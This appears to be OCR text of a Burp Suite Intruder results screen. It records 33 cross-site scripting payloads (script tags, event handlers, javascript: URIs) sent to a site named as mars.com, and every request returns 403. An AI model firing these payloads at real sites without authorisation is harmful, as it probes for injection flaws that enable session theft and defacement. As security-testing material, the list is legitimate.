 Attack Save 2. Intruder attack of https://www.mars.com
2. Intruder attack of https://www.mars.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
1 <script>alert(1)</script> 403 27 4813
2 <img src=x onerror=alert(2)> 403 21 4813
3 <svg onload=alert(3)> 403 24 4813
4 <body onload=alert(4)> 403 29 4813
5 <iframe src=javascript:alert(5)> 403 24 4813
6 <input onfocus=alert(6) autofocus> 403 28 4813
7 <video><source onerror="alert(7)"> 403 21 4813
8 <details open ontoggle=alert(8)> 403 19 4813
9 <a href="javascript:alert(9)">click</a> 403 24 4813
10 <form onsubmit=alert(10)><input type=submit> 403 64 4813
11 <math><mi xlink:href="javascript:alert(11)"> 403 21 4813
12 <object data="javascript:alert(12)"> 403 21 4813
13 <embed src="javascript:alert(13)"> 403 36 4813
14 <link rel="stylesheet" href="javascript:alert(14)"> 403 20 4813
15 <script>confirm(15)</script> 403 22 4813
16 <script>prompt(16)</script> 403 36 4813
17 <div onmouseover=alert(17)>hover</div> 403 23 4813
18 <marquee onstart=alert(18)> 403 23 4813
19 <keygen autofocus onfocus=alert(19)> 403 108 4813
20 <img src=1 onerror=eval('alert(20)')> 403 22 4813
21 <script src="data:text/javascript,alert(21)"></script> 403 19 4813
22 <svg><script>alert(22)</script> 403 22 4813
23 <style>@import'javascript:alert(23)'</style> 403 22 4813
24 <base href="javascript://"><a href="/.">X</a> 403 20 4813
25 <input type="text" onfocus=alert(25) autofocus> 403 25 4813
26 <button onclick=alert(26)>click</button> 403 16 4813
27 <img src="x:alert(27)" onerror=eval(src)> 403 20 4813
28 <div style="animation-name:alert;animation-duration:1s"> 403 19 4813
29 <meta http-equiv="refresh" content="0;url=javascript:alert(2... 403 19 4813
30 <script>throw new Error('30')</script> 403 17 4813
31 <img src=# onerror="alert`31`"> 403 16 4813
32 <a href="//javascript:alert(32)">X</a> 403 18 4813
33 <svg><g onload=alert(33)> 403 19 4813